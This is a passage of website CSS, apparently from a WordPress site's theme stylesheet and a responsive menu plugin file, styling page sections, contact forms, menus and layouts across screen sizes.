	box-shadow: 0px 7px 14px 6px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	min-height: 300px;
	position: relative;
}
ul.sub-menu li a{
    font-size: 13px !important;
}
.innovation-boxes .elementor-button-text{
    font-family: 'Gotham-Bold';
	font-size: 16px;
	/*text-decoration: underline;*/
	color: #ED2323;	
	position: absolute;
    right: 0px;
}
.innovation-boxes .elementor-widget-button{
	position: absolute;
    right: 42px;
    top: 51px;
}
.home-slider-wrapper {
    position: relative;
}
.slider-contact-form form{
    background-color: #ffffffa6;
   width: 400px;
    padding: 30px 30px 20px 30px;
    max-width: 100%;
}
.home-page-section6-video-block img{
    height: 265px;
    object-fit: cover;
    border-radius: 15px;
}
#access .menu-header .sub-menu li.menu-item-has-children > a {
    color: #fff;
}

.home-page-section2 .container, .home-page-section11-sub-block{
    display: flex;
    align-items: center;
}
.home-page-section3-sub-block-wrapper.home-page-sap-5boxes .home-page-section11-block-title h3{
    padding-bottom: 0px;
}
.slider-contact-form form span.wpcf7-not-valid-tip{
    margin-top: -10px;
}
.home-page-section3 .home-page-section3-sub-block-description{
    padding-bottom: 10px;
}
.home-page-section-n .home-page-section3-sub-block-description{
    padding-bottom: 5px;
}
.slider-contact-form .wpcf7-response-output{
    margin-top: 4px !important;
    width: 100%;
    text-align: center;
}
.slider-form .wpcf7-form-control-wrap input{
    width: 100%;
    height: 40px;
    padding: 10px 20px;
    border: none;
    font-size: 15px;
    margin-top:10px;
    outline: none;
}
.slider-form .wpcf7-form-control-wrap textarea{
    width: 100%;
    height: 40px;
    padding: 10px 20px;
    border: none;
    font-size: 15px;
    margin: 10px 0px !important;
    outline: none;
    height: 100px;  
}
.slider-form input.wpcf7-submit{
    color: #fff;
    background-color: #e52521;
    padding: 13px 145px;
    font-size: 16px;
    border: none;   
}

.slider-form br{
    display: none; 
}
.slider-contact-container{
    position: absolute;
    top: 40px;
    left: 0;
    right: 0;
    z-index: 9;
    width: 400px !important;
    margin: 0px 0px 0 5% !important;
}
.home-page-section-case .partner-logo img{
    height: auto;
    width: 225px;
    margin-bottom: 25px;
}
.case-blog-wrapper {
    float: left;
    width: 100%;
    height: 435px;
    background-color: #fff;
    display: flex;
    align-items: center;
}
.home-page-section-case .each-blog-details{
    background-color: #f3f3f3 !important;
    background-image: unset !important;
}
.each-blog-wrapper .case-blog-wrapper img{
    width: auto;
    height: unset;
    object-fit: cover;
    display: flex;
    align-items: center;
    padding: 20px;
    margin: -100px auto 0 auto;
}
.home-page-section-case a.view-more-btn{
    color: #fff;
}
.slider-form h3{
    color: #e52521;
    /*text-transform: uppercase;*/
    font-size: 20px;
    padding-bottom: 10px;
}
#footer #media_image-2 img{
    width: 200px;
    padding-bottom: 20px;
}
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
.page-id-14 .elementor-heading-title span{
    color: #E52521;
}
/* Modal Content/Box */
.modal-content {
  background-color: #fff;
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 500px;
  max-width: 100%; /* Could be more or less, depending on screen size */
}
.modal-content li{
    list-style: none;
}
.af-header p{
    color: #e52521 !important;
    font-size: 25px !important;
    padding-bottom: 10px !important;
    font-family: 'Helvetica-Bold' !important;
    text-align: center !important;
}

/* The Close Button */
.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
.home-page-section9-form-outer form.wpcf7-form .message-block input.wpcf7-form-control.wpcf7-submit{
	font-family: 'Gotham-Bold' !important;
}
.pagebanner h1.title{
	font-family: Helvetica;
    font-style: normal;
    font-weight: bold;
    font-size: 55px;
    line-height: 63px;
    color: #FFFFFF;
    padding-bottom: 15px;
}
.subbread, .subbread a{
	font-family: Helvetica;
    font-size: 15px;
    line-height: 17px;
    text-transform: uppercase;
    color: #FFFFFF;
}
#content {
    padding-top: 0px !important;
}
.digital-journey .elementor-fit-aspect-ratio{
	height: 438px;
}
.offer-points .elementor-text-editor span{
	font-weight: 700;
}
i.fas.fa-hand-point-right{
	color: #e52521 !important;
}
.offer-points .elementor-widget-text-editor{
	padding: 5px 0px;
}
.innovation-video .elementor-widget-wrap{
	padding: 0px !important;
}
.innovation-video .elementor-custom-embed-image-overlay{
	height: 539px !important;
}
.innovation-video iframe{
	height: 539px !important;
}
.innovation-video .elementor-widget-video .elementor-widget-container{
    max-height: 530px !important;
}
.language-block1 {
    float: right;
    width: 135px;
    height: 33px;
    box-sizing: border-box;
    border-radius: 25px;
    padding-left: 0px;
    background-repeat: no-repeat;
    background-position: 10px 4px;
    margin-top: 10px;
    transition: all 0.5s ease;
    margin-right: 35px;
}
#menu-services li a{
	font-family: 'Helvetica';
    font-size: 16px;
    line-height: 61px;
    padding: 0px 40px;	
}
#menu-services li{
	list-style: none;
}
#menu-services{
	background: #ECECEC;
    border-radius: 10px;
    padding: 30px 0px 20px 0px;
}
#menu-services li.current-menu-item{  
    border-left: 3px solid #E52521;
}
#menu-services li.current-menu-item a{
 color: #E52521;
}
#menu-innovations li a{
        font-family: 'Helvetica';
    font-size: 18px;
    line-height: 51px;
    padding: 0px 40px; 
}
#menu-innovations li{
    list-style: none;
    /*width: 50%;*/
}
.each-footer-columns.footer-column-two ul#menu-innovations-2{
	columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
}
.page-id-1596 li{
    font-size: 16px !important;
    padding: 7px 0px;
}
/*.each-footer-columns.footer-column-two{
    width: 35% !important;
}*/
.about-clients .clientimgs{
	filter: brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );
}
.about-clients .clientimgs:hover{
	filter: unset;
}
.footer-column-two ul#menu-innovations-1{
    column-count: 2; 
}
.each-footer-columns.footer-column-three{
    padding-top: 68px !important;
}
.blog-image img{
	width: 100%;
    object-fit: cover;
    border-radius: 15px;
}
.footer-bottom-menu{
	float: right;
}
.footer-bottom-menu ul{
	list-style: none;
	display: flex;
}
.footer-bottom-menu ul a{
	color: #fff;
	font-size: 14px;
}
.footer-bottom-menu ul li{
	padding: 0px 10px;
}
.footer-bottom-menu ul li:first-child{
	border-right:1px solid #fff;
}
.footer-bottom-menu ul li:last-child{
	padding-right: 0px;
	border: none;
}
.singleBlogTitle{
	padding: 20px 0px;
}
#menu-innovations{
    background: #ECECEC;
    border-radius: 10px;
    padding: 30px 0px 20px 0px;
}
#menu-innovations li.current-menu-item{  
    border-left: 3px solid #E52521;
}
#menu-innovations li.current-menu-item a{
 color: #E52521;
}
#access .menu-header li.menu-item-has-children > a {
    color: #000;
}
.quick-contact-sec{
	background: #FFFFFF;
    box-shadow: 0px 2px 10px rgb(0 0 0 / 16%);
    border-radius: 10px;
}
.quick-contact-sec .wpcf7-form input, .quick-contact-sec .wpcf7-form select{
    background-color: #EEEEEE;
    border-radius: 7px;
    width: 100%;
    height: 50px;
    border: none;
    padding: 15px 21px;
    font-family: 'Helvetica';
    font-size: 17px;
    margin: 7px 0px;
    outline: none;
} 
.quick-contact-sec .wpcf7-form textarea{
	background-color: #EEEEEE;
    border-radius: 7px;
    width: 100%;
    border: none;
    padding: 15px 21px;
    font-family: 'Helvetica';
    font-size: 17px;
    margin: 7px 0px;
    height: 115px;
    outline: none;
}
.quick-contact-sec .wpcf7-submit {
    background: #ED2323 !important;
	border-radius: 115px !important;
	color: #fff;	
}
.quick-contact-sec h3{
	font-family: Helvetica;
    font-size: 25px;
    line-height: 29px;
    text-transform: capitalize;
    color: #000000;
    padding-top: 20px;
}
.need-help-sec .elementor-icon-list-text span{
	font-weight: 700;
}
.tabcontents-half{
	vertical-align: text-top;
}
.pagebanner{
    position: relative;
}
.pagebanner::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 30%);
    top: 0;
    left: 0;
}
.cont {
    z-index: 1;
}
.header-social-icon-block a .icon::before{
margin-right: 1px;
margin-left: 1px;
}
#rmp_menu_trigger-70{
	width: 45px !important;
	height: 45px !important;
}
button.rmp_menu_trigger{
	z-index: 9999 !important;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    /*padding: 0 !important;*/
}
.experiencesec .home-page-section2-title1 h4{
	margin-bottom: 16px !important;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-row{
	margin-left: -15px;
	margin-right: -15px;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-row .elementor-column{
	padding-left: 15px;
	padding-right: 15px;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-widget-image img{
	width: 100%;
}
.elementor-widget-image img{
	/*width: 100%;*/
}
.elementor-element-813d5c5.elementor-widget-image img{
	width: 100%;
}
#page .container{
	/*max-width: 100%;*/
}
.elementor-10 .elementor-element.elementor-element-0cd2906 img{
	width: 510px !important;
}
.elementor-element-ce39ba8 .elementor-row .elementor-element-3bd3b52 .elementor-row{
	margin-left: -10px;
	margin-right: -10px;
}
.blogbanner .container{
	z-index: 9;
}
.slider-details p span{
	color: #fff !important;
}
.home-page-section2-title2 h3 {
    padding: 10px 0px;
}
/*.home-page-section-n .home-page-section3-sub-block-wrapper .home-page-section11-sub-block .home-page-section3{
    padding: 40px 20px;
    border: 1px solid #D8D8D8;
    border-radius: 15px;
    box-shadow: rgb(50 50 93 / 25%) 0px 13px 27px -5px, rgb(0 0 0 / 30%) 0px 8px 16px -8px;
}*/
.home-page-section11-sub-block {
    
    padding: 40px 20px;
  border: 1px solid #d8d8d84d;
    border-radius: 10px;
   box-shadow: rgb(50 50 93 / 12%) -1px 10px 17px -5px, rgb(0 0 0 / 15%) 1px 4px 9px -6px;
    float: left;
    width: 30.8%;
    margin: 20px 15px;
    box-sizing: border-box;
    min-height: 240px;

}
.home-page-section11-sub-block h3{
    padding-bottom: 15px;
}
.widget.widget_nav_menu #menu-innovations, .widget.widget_nav_menu #menu-services {
    background: unset; 
    padding: unset;
}
.widget.widget_nav_menu #menu-innovations li a, .widget.widget_nav_menu #menu-services li a {
    font-size: 16px;
    line-height: 34px;
    padding: unset;
}
.home-page-sap-5boxes{
    padding: 40px 20px;
    border: 1px solid #D8D8D8;
    border-radius: 10px;
    box-shadow: rgb(50 50 93 / 25%) 0px 13px 27px -5px, rgb(0 0 0 / 30%) 0px 8px 16px -8px;
    float: left;
    width: 100%;
    margin: 20px 0px;
    box-sizing: border-box;
    background-color: #e32521;
}
.home-page-section11-block-title h3{
    font-family: 'BebasNeue';
    font-size: 30px;
    color: #fff;
    padding-bottom: 15px;
}
.innovation-boxes img{
    width: auto;
    height: 45px;
    object-fit: contain;
}
.home-page-section11-5block-sec {
    width: 33.33%;
    text-align: center;
    padding: 30px 0px 10px 0px;
}
.home-page-sap-5boxes {
    display: flex;
    flex-wrap: wrap;
}
.home-page-section11-5block-sec.fourth{
        width: 50%;
    margin-left: 9%;
}
.home-page-section11-5block-sec.fifthfirst{
        width: 19%;
}
.home-page-section11-sub-block .home-page-section3{
    padding-bottom: 0px !important;
}
section.contact-contents .elementor-column.elementor-inner-column{
    border: 2px solid #e6e4e5;
    margin: 15px;
    display: flex;
    align-items: center;
    border-radius: 10px;
}
.lets-talk-outer{
    display: none;
}
.contact-contact-form .home-page-form-column, .contact-contact-form input, .contact-contact-form textarea{
    width: 100%;
}
.contact-contact-form .wpcf7-submit{
    width: auto !important;
    color: #fff;
    background-color: #e52521;
    padding: 13px 30px !important;
    font-size: 16px;
    border: none;
}
.contact-contact-form input:not([type='checkbox']):not([type='radio']), textarea{
    outline: none;
    padding: 1.25em;
    -webkit-appearance: none;
    border: 1px solid rgba(24,24,24,.2);
    margin:5px 0px 15px 0px;

}
.contact-contact-form label{
    font-family: 'Helvetica';
    font-size: 15px;
}

/*******************Responsive styles all screens***********************/
@media only screen and (min-width: 1600px){
    .home-page-section1 .slider-contact-container{
        margin: 0px 0px 0 7.2% !important;
    }
}
@media only screen and (min-width: 1400px){
	.home-page-section5 .tabcontents-half img{
		     max-width: 50%;
    /*margin-top: -100px;*/
    height: auto;
	}
	.elementor-element.elementor-element-1aa348c{
	padding-left: 30px;
}
.elementor-10 .elementor-element.elementor-element-74cd4b6 .elementor-heading-title{
	font-size: 45px !important;
}
.elementor-element-e98c1e4 .elementor-row{
	margin-left: -15px;
	margin-right: -15px;
}
.elementor-element-ce0dd69 .elementor-row {
    margin-left: -15px;
    margin-right: -15px;
}
.elementor-element-ce39ba8 .elementor-row{
    margin-left: -10px;
    margin-right: -10px;
}
/*.blog #page .container {
	width: 1140px;
}
.single-post #page .container {
	width: 1140px;
}*/
}

/*************************************************************************/
@media only screen and (min-width: 1400px) and (max-width: 1600px){
	#access a {
	    font-size: 16px !important;
	}
	.header-section-one a{
		font-size: 16px !important;
	}
	.switcher .selected a{
	    width: 120px;
	    position: relative;
	}
.home-page-section2-title1 h4{
	/*font-size: 16px !important;*/
}
.home-page-section2-title2 h3 {

    font-size: 22px !important;

}
.home-page-section2-title3 h2 {
    font-size: 50px !important;
}
.home-page-section2-content p {
    font-size: 16px !important;
  
}
.pagebanner{
	height: 450px;
}
.pagebanner h1.title {
    font-size: 40px;
    line-height: 55px;
    padding-bottom: 8px;
}
.experiencesec .home-page-section2-title1 h4{
	margin-bottom: 16px;
}
.experience h5 span {
    font-size: 34px;
}
.entry p {
    padding-bottom: 10px;
    padding-top: 10px;
}
.subtitle h4{
	font-size: 30px;
    line-height: 35px;
    margin-bottom: 12px;
}
.parawrap p{
    font-size: 16px;
    line-height: 26px;
}
.elementor-element-24e37ac .parawrap p{
    padding: 0 45px;
} 
.elementor-8 .elementor-element.elementor-element-8eed544 .elementor-heading-title{
	font-size: 16px !important;
}
.elementor-8 .elementor-element.elementor-element-c31c2b8 .elementor-heading-title {
    font-size: 40px!important;
    line-height: 61px!important;
}
.home-page-section9-form-outer form.wpcf7-form input.wpcf7-form-control, .home-page-section9-form-outer form.wpcf7-form textarea {
    padding: 20px 30px;
}
.elementor-14 .elementor-element.elementor-element-1a0154f .elementor-heading-title{
    font-size: 30px!important;
    line-height: 40px!important;
}
.elementor-14 .elementor-element.elementor-element-60b990c {
    padding: 50px 0px 60px 0px!important ;
}
.elementor-14 .elementor-element.elementor-element-2e669c0 .elementor-heading-title{
	font-size: 30px !important; 
}
.innovation-video .elementor-widget-video {
    height: auto!important;
}

}
/************************************************************************/
@media only screen and (max-width: 1400px){
	.switcher .selected a{
	width: 120px!important;
	position: relative!important;
}
.switcher .option{
	width: 130px !important;
}
.switcher{
	width: 140px !important;
}
.language-block1 {
    width: 130px;
    margin-right: 16px;
}
.pagebanner{
	height: 370px;
}
.pagebanner h1.title {
    font-size: 40px;
    line-height: 55px;
    padding-bottom: 8px;
}
.experience h5 span {
    font-size: 34px;
}
.entry p {
    padding-bottom: 10px;
    padding-top: 10px;
}
.subtitle h4{
font-size: 30px;
    line-height: 35px;
    margin-bottom: 12px;

}
.parawrap p{
    font-size: 16px;
    line-height: 26px;
    padding: 0 60px;
}

.elementor-8 .elementor-element.elementor-element-8eed544 .elementor-heading-title{
	font-size: 16px !important;
}
.elementor-8 .elementor-element.elementor-element-c31c2b8 .elementor-heading-title {
    font-size: 45px !important;
    line-height: 61px!important;
}
.elementor-1186 .elementor-element.elementor-element-15bfac8 .elementor-heading-title{
	font-size: 35px;
}
.elementor-1186 .elementor-element.elementor-element-819d398 {
    font-size: 16px;
    line-height: 27px;
}
.elementor-1186 .elementor-element.elementor-element-819d398 > .elementor-widget-container {
    padding: 12px 0px 20px 0px;
}
.elementor-1186 .elementor-element.elementor-element-c044f0f {
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}
.home-page-section9-title2 h2{
	letter-spacing: 0 !important;
}
.elementor-14 .elementor-element.elementor-element-1a0154f .elementor-heading-title{
    font-size: 30px!important;
    line-height: 40px!important;
}
/*.elementor-14 .elementor-element.elementor-element-60b990c {
    padding: 50px 0px 25px 0px!important ;
}*/
.elementor-14 .elementor-element.elementor-element-2e669c0 .elementor-heading-title{
	font-size: 30px !important; 
}
}

@media only screen and ( max-width: 1024px) {
	.elementor-widget-video .elementor-custom-embed-image-overlay img{
		height: 220px;
		object-fit: cover;
	}
	/*	.elementor-1857 .elementor-element.elementor-element-548cc09 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px 0px 0px 30px !important;
}*/
.switcher .selected{
	background: transparent !important;
}
.innovation-video .elementor-widget-video {
    height: auto!important;
}
.home-page-section2 .container, .home-page-section11-sub-block {
    display: block;
}
}


@media only screen and ( max-width: 768px) {
	.parawrap p {
    padding: 0 0px;
}
.innovation-boxes .elementor-text-editor{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}
.innovation-boxes .elementor-column-wrap.elementor-element-populated{
    min-height: 370px;
}

.subtitle h4{
	font-size: 25px;
}
.pagebanner {
    height: 350px;
}
.pagebanner h1.title {
    font-size: 35px;
    line-height: 45px;
}
.subbread, .subbread a {
    font-size: 13px;
    line-height: 15px;
}
.elementor-8 .elementor-element.elementor-element-3c824ba .elementor-heading-title{
	font-size: 26px!important;
	line-height: 34px!important;
}
.home-page-section2-title1 h4::after {
    margin: 0 !important;
    bottom: 4px !important;
}
.innovation-video .elementor-widget-video {
    height: auto!important;
}
}
@media only screen and ( max-width: 490px) {
	.elementor-1857 .elementor-element.elementor-element-548cc09 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px 0px 0px 0px !important;
}
.footer-column-two ul#menu-innovations-1 {
    column-count: 1;
}
.slider-logo img {
    margin: 0 auto;
}
.slider-logo{
    margin: 5px auto;
}
.elementor-8 .elementor-element.elementor-element-a16e289 p{
    padding-left: 12px !important;

}
.elementor-element-59c53f7 .elementor-widget{
	padding-left: 12px;
}
.elementor-10 .elementor-element.elementor-element-c69308f > .elementor-element-populated > .elementor-widget-wrap {
    padding: 22px 17px 30px 17px;
}
.innovation-video .elementor-widget-video {
    height: auto !important;
}
.elementor-element-fa392ca .elementor-custom-embed-play{
	top: 50% !important;
}
.elementor-1782 .elementor-element.elementor-element-548cc09 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px 0px 0px 10px !important;
}
.elementor-1865 .elementor-element.elementor-element-548cc09 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px 0px 0px 10px !important;
}
.elementor-1870 .elementor-element.elementor-element-548cc09 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px 0px 0px 10px !important;
}
.elementor-14 .elementor-element.elementor-element-642c4e6 {
    padding: 10px 0px 50px 0px !important;
}
.elementor-14 .elementor-element.elementor-element-ddeffe5 .elementor-heading-title{
	line-height: 50px !important;
}
.home-page-section9-form-outer{
	padding-top: 10px !important;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-row {
    margin-left: 0;
    margin-right: 0;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-row .elementor-column {
    padding-left: 0;
    padding-right: 0;
}
.elementor-element-bc8d300 .elementor-custom-embed-play {
    top: 48% !important;
}
.home-page-section6-video-block {
    max-width: 92% !important;
    width: 100% !important;
}
.home-page-section2-right-block img {
    max-width: 84% !important;
}
}




/*************Responsive Styles devices*****************/

/***************iPhone Portrait**************/
@media only screen and (max-width: 479px) and (min-width: 320px){
.home-page-section2-right-block img {
    max-width: 100% !important;
}
.modal-content {
    margin: 55% auto;
}
.slider-logo img {
    width: 120px !important;
}
.home-page-section3-sub-block-wrapper {
    padding-top: 40px !important;
}
.home-page-section11-sub-block{
    width: 100% !important;
    margin-left: 0px;
    margin-right: 0px;
    min-height: unset !important;
        margin-bottom: 10px;
    margin-top: 10px;
}
.home-page-section11-block-title h3{
    padding-bottom: 0;
    font-size: 24px;
}
.home-page-section11-5block-sec {
    padding: 16px 0px;
}
.tabcontents-half p {
    text-align: center;
}
.home-page-section11-5block-sec, .home-page-section11-5block-sec.fourth, .home-page-section11-5block-sec.fifthfirst {
    width: 100%;
    margin-left: 0%;
}
.elementor-8 .elementor-element.elementor-element-c31c2b8 .elementor-heading-title {
    font-size: 35px !important;
}
.service-each .elementor-top-column{
    margin:10px 0px;
}
.innovation-boxes .elementor-widget-button {
    top: 111px;
}
.testi-each{
     padding: 35px 15px 15px 15px;
}
.postgrid {
    margin: 40px auto 60px auto;
}
body.blog .home-page-section9 {
    padding: 40px 0px 0px 0px !important;
}
.digital-journey .elementor-fit-aspect-ratio {
    height: 260px;
}
.digital-journey h2{
    font-size: 30px !important;
}
}
/**********************iPhone Landscape*************/
@media only screen and (max-width: 767px) and (min-width: 480px){
.home-page-section11-sub-block{
    width: 46%;
    margin: 20px 10px;
}

.slider-logo img {
    margin: 0 auto;
}
.slider-logo{
    margin: 5px auto;
}
.home-page-section3-sub-block {
    min-height: 260px;
}
.digital-journey h2{
    font-size: 30px !important;
}
.testi-each{
     padding: 35px 15px;
}
.clientimgs {
    width: 46.4% !important;
    margin: 0px 10px;
}
.service-each .elementor-top-column {
    margin: 10px 7px;
    width: 47.5%;
}
.innovation-boxes{
    margin: 10px 7px;
    width: 47.5% !important;
} 
.innovation-boxes .elementor-widget-button {
    bottom: 40px;
    top: unset;
}
.postgrid {
    margin: 40px auto 60px auto;
}
body.blog .home-page-section9 {
    padding: 40px 0px 0px 0px !important;
}
section.contact-contents .elementor-column.elementor-inner-column {
    width: 45%;
    margin: 15px auto;
}
}
/*************************iPad Portrait***************/
@media only screen and (max-width: 985px) and (min-width: 768px){
.home-page-section11-sub-block {
    width: 30.4% !important;
    margin: 20px 10px;
    min-height: 280px;
}
.modal-content {
    margin: 50% auto;
}
.home-page-section2-right-block img{
    width: 100%;
}
.home-page-section-n .home-page-section3-sub-block-wrapper .home-page-section11-sub-block {
    min-height: 270px;
    padding: 40px 25px;
}
.home-page-section2-left-block, .home-page-section2-right-block {
    width: 100% !important;
    padding-right: 0px !important;
}
.home-page-section5 .home-page-section5-half {
    width: 100%;
}
.service-each .elementor-top-column{
    width: 28.9% !important;
}
.innovation-boxes .elementor-widget-button {
    bottom: 40px;
    top: unset;
}
.testi-each{
     padding: 35px 15px;
}
section.contact-contents .elementor-column.elementor-inner-column {
    width: 45%;
    margin: 15px auto;
}
.sap-common-contents .elementor-column.elementor-col-50{
    width: 100% !important;
}
.digital-journey .elementor-column.elementor-col-50{
    width: 100%;
}   
.footer-widget-area .each-footer-columns {
    padding-left: 20px !important;
}
.home-page-section3-sub-block{
    min-height: 250px;
}
.elementor-element-24e37ac.elementor-section-boxed .elementor-row .elementor-column{
    margin-top: 0;
}
.elementor-10 .elementor-element.elementor-element-c8ce8b2 .elementor-widget-wrap{
    padding: 10px 40px !important;
}
}

/**************iPad Landscape***************/
@media only screen and ( max-width: 1300px ) and (min-width: 1170px){
    .home-page-section-n .home-page-section3-sub-block-wrapper .home-page-section11-sub-block {
        width: 31.4%;
    }
    .home-page-section3 .home-page-section3-sub-block{
        width: 47.88%;
    }
    .elementor-10 .elementor-element.elementor-element-c8ce8b2 .elementor-widget-wrap{
    padding: 10px 40px !important;
}
}
@media only screen and ( max-width: 1200px ) and (min-width: 986px){
    .home-page-section-n .home-page-section3-sub-block-wrapper .home-page-section11-sub-block {
        width: 31%;
        min-height: 261px;
    }
    .elementor-element-24e37ac.elementor-section-boxed .elementor-row .elementor-column{
    margin-top: 0;
}
.elementor-10 .elementor-element.elementor-element-c8ce8b2 .elementor-widget-wrap{
    padding: 10px 40px !important;
}
}
@media only screen and ( max-width: 1024px ) and (min-width: 986px){
.home-page-section11-sub-block {
    width: 30%;
    min-height: 251px;
}
.service-each .elementor-top-column{
    width: 30% !important;
}
section.contact-contents .elementor-column.elementor-inner-column {
    width: 30%;
}
.sap-common-contents .sap-left-side{
    width: 40% !important;
}
.sap-common-contents .sap-right-side{
    width: 60% !important;
    padding-left: 30px;

}
.home-page-section2-right-block img{
    width: 100%;
}
.home-page-section3-sub-block{
    min-height: 250px;
}
.home-page-section5-half {
    width: 100%;
}
.elementor-10 .elementor-element.elementor-element-c8ce8b2 .elementor-widget-wrap{
    padding: 10px 40px !important;
}
}
/*******************************************/


/**************upto iPad Landscape***************/
@media only screen and ( max-width: 1024px ) and (min-width: 316px){
.container.slider-contact-container{
    display: none;
}
.tabcontents-half img {
    margin-top: 0px !important; 
}
.blogmaintitle {
    margin-top: 55px;
}
.innovation-video iframe {
    height: 100% !important;
}
.innovation-video .elementor-custom-embed-image-overlay {
    height: 100% !important;
}
.home-page-section6-half{
    margin-bottom: 20px;
}
}

/************************************************/
@media only screen and ( max-width: 1650px) {

.elementor-container.elementor-column-gap-no{
    width: 90%;
}
.elementor-section-full_width .elementor-container.elementor-column-gap-no{
    width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/uploads/rmp-menu/css/rmp-menu.css
body_size: 1670
content:
body{transition: transform 0.5s}#acce ss{display: none !important}#rmp_menu_trigger-70{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: #e52521;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-70:hover, #rmp_menu_trigger-70:focus{background: #e52521;text-decoration: unset}#rmp_menu_trigger-70.is-active{background: #000000}#rmp_menu_trigger-70 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-70 .rmp-trigger-icon-active, #rmp_menu_trigger-70 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-70.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-70.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-70.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-70.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-70 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-70 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-70 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-70 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-70 .responsive-menu-pro-inner, #rmp_menu_trigger-70 .responsive-menu-pro-inner::before, #rmp_menu_trigger-70 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-70.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-70.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-70.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-70:hover .responsive-menu-pro-inner, #rmp_menu_trigger-70:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-70:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 1200px){#rmp_menu_trigger-70{display: block}#rmp-container-70{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #000000;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-70{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-70 .rmp-menu, #rmp-menu-wrap-70 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-70 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-70 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-70 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-70 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-70 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-70 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-70 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: "";font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-70 .rmp-menu-item-link:after, #rmp-menu-wrap-70 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-70 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: ""}#rmp-menu-wrap-70 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-70 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-70 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #e52521}#rmp-menu-wrap-70 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-70 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: ""}#rmp-menu-wrap-70 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-70 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-70 .rmp-menu-subarrow 